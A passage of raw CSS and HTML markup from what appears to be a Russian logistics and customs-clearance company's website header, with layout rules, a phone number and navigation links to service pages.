{vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1672249425137"] {display:table;top:115px;left:calc(50% - 480px + 830px);width:190px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1672249425137"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1672249425137"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1672249425137"] {display:table;top:246pxpx;left:calc(50% - 320px + 840pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1672249425137"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1672249425137"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1672249455137"]{color:#000000;z-index:3;top:156px;left:calc(50% - 600px + 620px);width:300px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1672249455137"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1672249455137"] {display:table;top:118px;left:calc(50% - 480px + 428px);width:190px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1672249455137"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1672249455137"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1672249455137"] {display:table;top:256pxpx;left:calc(50% - 320px + 850pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1672249455137"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1672249455137"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1672249569746"] {z-index:3;top:132px;left:calc(50% - 600px + 0px);width:105px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1672249569746"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228792725 .tn-elem[data-elem-id="1672249569746"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1672249569746"] {display:table;top:110px;left:calc(50% - 480px + 330px);height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1672249569746"] {display:table;top:88px;left:calc(50% - 320px + 767px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1672249569746"] {display:table;top:409px;left:calc(50% - 240px + -25px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1672249569746"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1684489841251"]{color:#000000;z-index:3;top:156px;left:calc(50% - 600px + 886px);width:300px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1684489841251"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1684489841251"] {display:table;top:159px;left:calc(50% - 480px + 631px);width:190px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1684489841251"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1684489841251"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1684489841251"] {display:table;top:266pxpx;left:calc(50% - 320px + 860pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1684489841251"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1684489841251"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1686046907065"]{color:#000000;z-index:3;top:200px;left:calc(50% - 600px + 77px);width:300px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1686046907065"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1686046907065"] {display:table;top:162px;left:calc(50% - 480px + 175px);width:190px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1686046907065"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1686046907065"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1686046907065"] {display:table;top:286pxpx;left:calc(50% - 320px + 880pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1686046907065"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1686046907065"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1687939955812"] {z-index:3;top:21px;left:calc(50% - 600px + 849px);width:30px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1687939955812"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228792725 .tn-elem[data-elem-id="1687939955812"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1687939955812"] {display:table;top:28px;left:calc(50% - 480px + 653px);height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1687939955812"] {display:table;top:29px;left:calc(50% - 320px + 261px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1687939955812"] {display:table;top:52px;left:calc(50% - 240px + 222px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1687939955812"] {display:table;top:116px;left:calc(50% - 160px + 40px);height:auto;}}#rec228792725 .tn-elem[data-elem-id="1687940049417"]{color:#000000;text-align:right;z-index:3;top:29px;left:calc(50% - 600px + 834px);width:180px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1687940049417"] .tn-atom {vertical-align:middle;color:#000000;font-size:11px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1687940049417"] {display:table;top:41px;left:calc(50% - 480px + 653px);width:170px;height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1687940049417"] {display:table;top:36px;left:calc(50% - 320px + 254px);width:168px;height:20px;}#rec228792725 .tn-elem[data-elem-id="1687940049417"] .tn-atom {vertical-align:middle;white-space:normal;background-size:cover;-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);transform:rotate(2deg);}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1687940049417"] {display:table;top:62px;left:calc(50% - 240px + -90px);height:auto;}#rec228792725 .tn-elem[data-elem-id="1687940049417"] .tn-atom {background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1687940049417"] {display:table;top:116px;left:calc(50% - 160px + -117px);height:auto;}}#rec228792725 .tn-elem[data-elem-id="1690183063885"]{color:#000000;z-index:3;top:156px;left:calc(50% - 600px + 1026px);width:300px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1690183063885"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1690183063885"] {display:table;top:158px;left:calc(50% - 480px + 821px);width:190px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1690183063885"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1690183063885"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1690183063885"] {display:table;top:286pxpx;left:calc(50% - 320px + 880pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1690183063885"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1690183063885"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1694503703154"]{color:#000000;z-index:3;top:200px;left:calc(50% - 600px + 245px);width:151px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1694503703154"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1694503703154"] {display:table;top:154px;left:calc(50% - 480px + 12px);width:129px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1694503703154"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1694503703154"] {display:table;top:226pxpx;left:calc(50% - 320px + 20pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1694503703154"] {display:table;top:345px;left:calc(50% - 240px + -415px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1694503703154"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1739485943186"]{color:#000000;z-index:3;top:198px;left:calc(50% - 600px + 404px);width:151px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1739485943186"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1739485943186"] {display:table;top:161px;left:calc(50% - 480px + 421px);width:129px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1739485943186"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1739485943186"] {display:table;top:236pxpx;left:calc(50% - 320px + 30pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1739485943186"] {display:table;top:355pxpx;left:calc(50% - 240px + -405pxpx);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1739485943186"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1748383838311"]{color:#000000;z-index:3;top:198px;left:calc(50% - 600px + 536px);width:151px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1748383838311"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1748383838311"] {display:table;top:197px;left:calc(50% - 480px + 10px);width:129px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1748383838311"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1748383838311"] {display:table;top:246px;left:calc(50% - 320px + 40px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1748383838311"] {display:table;top:365px;left:calc(50% - 240px + -395px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1748383838311"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1752271964880"]{color:#000000;z-index:3;top:196px;left:calc(50% - 600px + 1012px);width:151px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1752271964880"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1752271964880"] {display:table;top:195px;left:calc(50% - 480px + 415px);width:129px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1752271964880"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1752271964880"] {display:table;top:256px;left:calc(50% - 320px + 50px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1752271964880"] {display:table;top:375px;left:calc(50% - 240px + -385px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1752271964880"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1753812415314"]{color:#000000;z-index:3;top:235px;left:calc(50% - 600px + 80px);width:151px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1753812415314"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1753812415314"] {display:table;top:190px;left:calc(50% - 480px + 630px);width:129px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1753812415314"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1753812415314"] {display:table;top:266px;left:calc(50% - 320px + 60px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1753812415314"] {display:table;top:385px;left:calc(50% - 240px + -375px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1753812415314"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1750436713196"]{color:#000000;z-index:3;top:196px;left:calc(50% - 600px + 699px);width:338px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1750436713196"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1750436713196"] {display:table;top:195px;left:calc(50% - 480px + 170px);width:245px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1750436713196"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1750436713196"] {display:table;top:256px;left:calc(50% - 320px + 50px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1750436713196"] {display:table;top:375px;left:calc(50% - 240px + -385px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1750436713196"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1729021830878"] {z-index:3;top:302px;left:calc(50% - 600px + 20px);width:712px;height:66px;}#rec228792725 .tn-elem[data-elem-id="1729021830878"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#fc3c4b;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1729021830878"] {display:table;top:244px;left:calc(50% - 480px + 10px);}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1729021830878"] {display:table;top:115px;left:calc(50% - 320px + 0px);}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1729021830878"] {display:table;top:180px;left:calc(50% - 240px + -114px);}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1729021830878"] {display:table;top:200px;left:calc(50% - 160px + -137px);}}#rec228792725 .tn-elem[data-elem-id="1729018340319"]{color:#000000;z-index:3;top:318px;left:calc(50% - 600px + 35px);width:912px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1729018340319"] .tn-atom {vertical-align:middle;color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1729018340319"] {display:table;top:261px;left:calc(50% - 480px + 19px);height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1729018340319"] {display:table;top:137px;left:calc(50% - 320px + 10px);width:650px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1729018340319"] .tn-atom{font-size:15px;background-size:cover;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1729018340319"] {display:table;top:190px;left:calc(50% - 240px + 10px);width:462px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1729018340319"] .tn-atom{font-size:15px;background-size:cover;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1729018340319"] {display:table;top:212px;left:calc(50% - 160px + 10px);width:347px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1729018340319"] .tn-atom{font-size:15px;background-size:cover;}}#rec228792725 .tn-elem[data-elem-id="1733166746002"] {z-index:3;top:299px;left:calc(50% - 600px + 780px);width:381px;height:66px;}#rec228792725 .tn-elem[data-elem-id="1733166746002"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#d6d1d1;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1733166746002"] {display:table;top:438px;left:calc(50% - 480px + 482px);}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1733166746002"] {display:table;top:433px;left:calc(50% - 320px + 90px);}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1733166746002"] {display:table;top:435px;left:calc(50% - 240px + 70px);}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1733166746002"] {display:table;top:285px;left:calc(50% - 160px + -57px);width:413px;height:105px;}}#rec228792725 .tn-elem[data-elem-id="1733166785484"]{color:#000000;z-index:3;top:303px;left:calc(50% - 600px + 797px);width:373px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1733166785484"] .tn-atom {vertical-align:middle;color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1733166785484"] {display:table;top:353px;left:calc(50% - 480px + 577px);height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1733166785484"] {display:table;height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1733166785484"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1733166785484"] {display:table;top:289px;left:calc(50% - 160px + 19px);width:295px;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1740503622579"]{color:#000000;z-index:3;top:46px;left:calc(50% - 600px + 678px);width:560px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1740503622579"] .tn-atom {vertical-align:middle;color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1740503622579"] {display:table;top:7px;left:calc(50% - 480px + 500px);height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1740503622579"] {display:table;top:56px;left:calc(50% - 320px + 298px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1740503622579"] {display:table;top:82px;left:calc(50% - 240px + 261px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1740503622579"] {display:table;top:68px;left:calc(50% - 160px + 353px);width:px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1740503622579"] .tn-atom {vertical-align:middle;white-space:normal;background-size:cover;-webkit-transform:rotate(358deg);-moz-transform:rotate(358deg);transform:rotate(358deg);}}#rec228792725 .tn-elem[data-elem-id="1740503710885"]{color:#000000;z-index:3;top:477px;left:calc(50% - 600px + 504px);width:560px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1740503710885"] .tn-atom {vertical-align:middle;color:#000000;font-size:18px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1740503710885"] {display:table;height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1740503710885"] {display:table;height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1740503710885"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1740503710885"] {display:table;top:88px;left:calc(50% - 160px + 40px);height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="228792725" data-artboard-screens="320,480,640,960,1200" data-artboard-height="390" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="400" data-artboard-height-res-480="280" data-artboard-height-res-640="220" data-artboard-height-res-960="320"> <div class="t396__carrier" data-artboard-recid="228792725"></div> <div class="t396__filter" data-artboard-recid="228792725"></div> <div class='t396__elem tn-elem tn-elem__2287927251599814906419' data-elem-id='1599814906419' data-elem-type='image' data-field-top-value="18" data-field-left-value="20" data-field-height-value="31" data-field-width-value="160" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="127" data-field-fileheight-value="25" data-field-heightmode-value="hug" data-field-top-res-320-value="21" data-field-left-res-320-value="20" data-field-height-res-320-value="31" data-field-top-res-480-value="21" data-field-left-res-480-value="20" data-field-height-res-480-value="31" data-field-container-res-480-value="window" data-field-top-res-640-value="20" data-field-left-res-640-value="10" data-field-height-res-640-value="31" data-field-top-res-960-value="19" data-field-left-res-960-value="10" data-field-height-res-960-value="31"> <a class='tn-atom' href="/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6661-6561-4265-a639-393939306434/logo_color.svg'
src='https://static.tildacdn.one/tild6661-6561-4265-a639-393939306434/logo_color.svg'
alt='' imgfield='tn_img_1599814906419'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2287927251599814970234' data-elem-id='1599814970234' data-elem-type='text' data-field-top-value="19" data-field-left-value="638" data-field-height-value="31" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="60" data-field-left-res-320-value="-130" data-field-top-res-480-value="21" data-field-left-res-480-value="-79" data-field-axisx-res-480-value="right" data-field-container-res-480-value="window" data-field-top-res-640-value="5" data-field-left-res-640-value="270" data-field-top-res-960-value="34" data-field-left-res-960-value="474" data-field-width-res-960-value="170"> <div class='tn-atom'><a href="tel:+74993808572"style="color: inherit">+7(495) 481 41 70</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815026139' data-elem-id='1599815026139' data-elem-type='button' data-field-top-value="25" data-field-left-value="1050" data-field-height-value="35" data-field-width-value="130" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="146" data-field-left-res-320-value="70" data-field-top-res-480-value="119" data-field-left-res-480-value="259" data-field-top-res-640-value="23" data-field-left-res-640-value="460" data-field-height-res-640-value="25" data-field-width-res-640-value="110" data-field-top-res-960-value="15" data-field-left-res-960-value="830"> <a class='tn-atom' href="#popup:zvonok">Заказать звонок</a> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815152262' data-elem-id='1599815152262' data-elem-type='text' data-field-top-value="106" data-field-left-value="20" data-field-height-value="16" data-field-width-value="70" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="335" data-field-left-res-480-value="-425" data-field-top-res-640-value="216" data-field-left-res-640-value="10" data-field-top-res-960-value="90" data-field-left-res-960-value="10" data-field-width-res-960-value="66"> <div class='tn-atom'><a href="/vse-uslugi"style="color: inherit">ВСЕ УСЛУГИ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815173377' data-elem-id='1599815173377' data-elem-type='text' data-field-top-value="105" data-field-left-value="112" data-field-height-value="16" data-field-width-value="160" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="335" data-field-left-res-480-value="-339" data-field-top-res-640-value="216" data-field-left-res-640-value="96" data-field-top-res-960-value="90" data-field-left-res-960-value="106" data-field-width-res-960-value="160"> <div class='tn-atom'><a href="/vse-uslugi/tamozhennoe-oformlenie"style="color: inherit">ТАМОЖЕННОЕ ОФОРМЛЕНИЕ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815191920' data-elem-id='1599815191920' data-elem-type='text' data-field-top-value="105" data-field-left-value="406" data-field-height-value="16" data-field-width-value="130" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="335" data-field-left-res-480-value="-153" data-field-top-res-640-value="216" data-field-left-res-640-value="282" data-field-top-res-960-value="125" data-field-left-res-960-value="10" data-field-width-res-960-value="140"> <div class='tn-atom'><a href="/vse-uslugi/oformlenie-dostavka-i-rastamozhka-pod-klyuch"style="color: inherit">ДОСТАВКА «ПОД КЛЮЧ»</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815198995' data-elem-id='1599815198995' data-elem-type='text' data-field-top-value="105" data-field-left-value="558" data-field-height-value="32" data-field-width-value="130" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="508" data-field-left-res-320-value="-259" data-field-top-res-480-value="335" data-field-left-res-480-value="53" data-field-top-res-640-value="216" data-field-left-res-640-value="488" data-field-top-res-960-value="125" data-field-left-res-960-value="170" data-field-width-res-960-value="140"> <div class='tn-atom'><a href="https://elitelogistic.ru/napravleniya-i-strany"style="color: inherit">НАПРАВЛЕНИЯ И СТРАНЫ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815212029' data-elem-id='1599815212029' data-elem-type='text' data-field-top-value="105" data-field-left-value="710" data-field-height-value="32" data-field-width-value="110" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="216" data-field-left-res-640-value="664" data-field-top-res-960-value="90" data-field-left-res-960-value="399" data-field-width-res-960-value="120"> <div class='tn-atom'><a href="vse-uslugi/dostavka"style="color: inherit">СПОСОБЫ ДОСТАВКИ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815232212' data-elem-id='1599815232212' data-elem-type='text' data-field-top-value="105" data-field-left-value="842" data-field-height-value="32" data-field-width-value="130" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="216" data-field-left-res-640-value="810" data-field-top-res-960-value="89" data-field-left-res-960-value="549" data-field-width-res-960-value="130"> <div class='tn-atom'><a href="https://elitelogistic.ru/komanda-i-kompaniya"style="color: inherit">КОМАНДА И КОМПАНИЯ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815420689' data-elem-id='1599815420689' data-elem-type='shape' data-field-top-value="87" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="426" data-field-left-res-480-value="-425" data-field-top-res-640-value="307" data-field-left-res-640-value="10" data-field-top-res-960-value="67" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815460344' data-elem-id='1599815460344' data-elem-type='shape' data-field-top-value="0" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="bottom" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-container-res-480-value="window" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-top-res-960-value="0" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2287927251599815552489' data-elem-id='1599815552489' data-elem-type='image' data-field-top-value="419" data-field-left-value="367" data-field-height-value="18" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="27" data-field-fileheight-value="12" data-field-heightmode-value="hug" data-field-top-res-320-value="26" data-field-left-res-320-value="-20" data-field-height-res-320-value="18" data-field-axisx-res-320-value="right" 